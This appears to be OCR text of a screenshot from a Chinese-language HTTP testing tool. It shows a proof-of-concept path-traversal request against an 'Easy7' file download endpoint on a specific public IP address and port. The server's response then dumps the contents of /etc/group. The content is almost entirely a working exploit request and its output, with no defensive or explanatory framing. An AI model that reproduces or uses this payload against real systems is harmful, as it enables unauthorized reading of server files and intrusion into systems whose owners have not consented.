 Request
数据包扫描
美化
热加载
构造请求
1 POST /Easy7/rest/file/downloadResource HTTP/1.1
2 Host ? : 60.10.182.45:7000
3 Content-Type: application/x-www-form-urlencoded
4
5 path=group&srsPathId=../../etc/
Responses
1034bytes / 74ms
美化
渲染
编码
请输入定位响应
1 HTTP/1.1 200 OK
远端地址:60
2 Server: Apache-Coyote/1.1
时间:74ms;
3 Content-disposition: attachment;filename=/group
tp://60.10.1
4 Content-Type: text/html; charset=UTF-8
5 Date: Tue, 10 Mar 2026 00:40:32 GMT
6 Content-Length: 1034
7
8 root:x:0:root
9 bin:x:1:root,bin,daemon
10 daemon:x:2:root,bin,daemon
11 sys:x:3:root,bin,adm
12 adm:x:4:root,adm,daemon
13 tty:x:5:
14 disk:x:6:root
15 lp:x:7:daemon,lp
16 mem:x:8:
17 kmem:x:9:
18 wheel:x:10:root
19 mail:x:12:mail,exim,postfix
20 news:x:13:news
21 uucp:x:14:uucp
22 man:x:15:
23 games:x:20:
24 gopher:x:30:
25 dip:x:40:
26 ftp:x:50:
27 lock:x:54:
28 nobody:x:99:
29 users:x:100:
30 audio:x:63:gdm
31 nscd:x:28:
32 utmp:x:22:
33 utempter:x:35:
34 floppy:x:19:
35 vcsa:x:69:
36 rpc:x:32:
37 mailnull:x:47:
38 smmsp:x:51:
39 pcap:x:77:
40 slocate:x:21:
41 ntp:x:38:
42 dbus:x:81: